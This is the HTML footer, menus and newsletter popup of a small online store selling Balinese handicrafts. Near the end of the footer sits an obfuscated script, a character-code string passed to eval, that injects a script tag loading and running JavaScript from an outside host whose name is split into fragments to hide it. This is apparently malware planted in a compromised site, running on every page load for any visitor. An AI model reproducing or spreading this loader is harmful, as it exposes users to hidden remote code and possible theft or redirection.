																	<div class="info-svg-wrapper info-icon" style="width: 60px;height: 60px;"><svg id="svg-3319" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">ONLINE PAYMENT</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Payment methods</p>
</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-lg-1/5 vc_col-md-3 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1556781949187"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-611a5cdbd56fe" class=" wd-rs-611a5cdbd56fe cursor-pointer wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1629117665743"  onclick="window.location.href=&quot;#&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-7246" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">24/7 SUPPORT</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Unlimited help desk</p>
</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-lg-offset-0 vc_col-lg-1/5 vc_col-md-3 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1556781959099"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-611a5ce4d082d" class=" wd-rs-611a5ce4d082d cursor-pointer wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1629117675200"  onclick="window.location.href=&quot;#&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-1784" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">100% SAFE</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>View our benefits</p>
</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 text-left wd-rs-61dd24d835e6e"><div class="vc_column-inner vc_custom_1641882848359"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-61dd27bc427a5" class=" wd-rs-61dd27bc427a5 cursor-pointer wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1641883629166"  onclick="window.location.href=&quot;#&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="https://baliamerta.com/wp-content/uploads/2021/08/shieldijo-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">QUALITY</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>of product manufacture</p>
</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 text-left wd-rs-61dd24e63d382"><div class="vc_column-inner vc_custom_1641882867971"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-61dd26fa40b72" class=" wd-rs-61dd26fa40b72 cursor-pointer wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1641883564557"  onclick="window.location.href=&quot;#&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="50" height="50" src="https://baliamerta.com/wp-content/uploads/2021/08/ideaijo-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">INNOVATION</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>means creation</p>
</div>

											</div>

									</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1629117617318 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611a5cab9323e"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-5 vc_col-xs-12 wd-rs-618266238e2b8"><div class="vc_column-inner vc_custom_1635935786402"><div class="wpb_wrapper">		<div id="wd-61d7bdac0b039" class="wd-image wd-wpb wd-rs-61d7bdac0b039 text-left vc_custom_1641528835339">
							<a href="#" >
			
			<img width="220" height="30" src="https://baliamerta.com/wp-content/uploads/2021/07/balamerta369-220x30.png" class="attachment-220x30 size-220x30" alt="" decoding="async" />
							</a>
					</div>
				<div id="wd-61d7be16bf595" class="wd-text-block wd-wpb reset-last-child wd-rs-61d7be16bf595 text-left vc_custom_1641528861361">
			<p>Baliamerta is a startup that sells premium quality handicraft products from Bali</p>
		</div>
		
		<ul class=" wd-rs-61da841785a4f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1641710641080" id="wd-61da841785a4f">
											<li>
					<img  src="https://baliamerta.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">Kayubihi, Bangli, Bali, Indonesia</span>
											<a class="wd-fill" href="#" title="" aria-label="List link"></a>
									</li>
											<li>
					<img  src="https://baliamerta.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: +62 812 377 1461</span>
									</li>
											<li>
					<img  src="https://baliamerta.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">
					<span class="list-content">E-mail: baliamertacom@gmail.com</span>
									</li>
					</ul>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/balinese-snacks-during-your-holidays/&media=https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg&description=Delicious%21+Try+These+6+Balinese+Snacks+During+Your+Holidays" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-1 vc_col-lg-2 vc_col-md-offset-3 vc_col-md-4 vc_col-sm-offset-2 vc_col-xs-12 wd-rs-618265d75f4de"><div class="vc_column-inner vc_custom_1635935706801"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							OUR STORES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Bangli							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Portofolio							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Instagram							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6 wd-rs-618265dc1b7dd"><div class="vc_column-inner vc_custom_1635935710857"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							PRODUCTS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Handicraft							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Bamboo Products							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Wooden							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Kitchen Tools							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Decoration							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Cloth							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-12 wd-rs-618265e478f0e"><div class="vc_column-inner vc_custom_1635935718275"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BLOG						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				Culinary							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Culture							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Handicratf							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Travel							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Furniture							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Business							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-12 wd-rs-618265e7c0f62"><div class="vc_column-inner vc_custom_1635935724499"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Costumer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://baliamerta.com/about-us/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://baliamerta.com/contact-us/" title="">
				
				Contact us							</a>
		</li>

		
		<li class="">
			<a href="https://baliamerta.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://baliamerta.com/refund_returns/" title="">
				
				Returns							</a>
		</li>

		
		<li class="">
			<a href="https://baliamerta.com/disclaimer/" title="">
				
				Disclaimer							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://baliamerta.com"><strong>BALIAMERTA</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="http://risalandi.com"><strong>REEZULS</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://baliamerta.com/wp-content/themes/v624-woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://baliamerta.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categori-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://baliamerta.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7030 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height" ><a href="https://baliamerta.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031 item-level-0" ><a href="https://baliamerta.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037 item-level-0" ><a href="https://baliamerta.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038 item-level-0" ><a href="https://baliamerta.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul><ul id="menu-categori-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://baliamerta.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7030 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax dropdown-with-height" ><a href="https://baliamerta.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031 item-level-0" ><a href="https://baliamerta.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037 item-level-0" ><a href="https://baliamerta.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038 item-level-0" ><a href="https://baliamerta.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1497593895509{margin-top: -15px !important;margin-bottom: -15px !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-top: 70px !important;padding-bottom: 70px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-left-color: rgba(255,255,255,0.15) !important;border-left-style: solid !important;border-right-color: rgba(255,255,255,0.15) !important;border-right-style: solid !important;border-top-color: rgba(255,255,255,0.15) !important;border-top-style: solid !important;border-bottom-color: rgba(255,255,255,0.15) !important;border-bottom-style: solid !important;}.vc_custom_1488917450837{padding-top: 0px !important;}.vc_custom_1497593284715{margin-bottom: 0px !important;}.vc_custom_1488915083694{margin-bottom: 0px !important;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1497593895509 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1488917450837"><div class="wpb_wrapper">
		<div id="wd-614202ca68a0e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-614202ca68a0e wd-title-color-white wd-title-style-default text-center  wd-width-enabled wd-underline-colored" style="--wd-max-width: 70%;">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxl" >HEY YOU, SIGN UP AND CONNECT TO BALIAMERTA!</h4>
							</div>
			
							<div class="title-after_title  set-cont-mb-s reset-last-child  wd-fontsize-s">Be the first to learn about our latest trends and get exclusive offers</div>
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1497593284715" >
		<div class="wpb_wrapper">
			<p>[mc4wp_form id="74"]</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1488915083694" >
		<div class="wpb_wrapper">
			<p style="text-align: center">Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong></p>

		</div>
	</div>
</div></div></div></div></p>
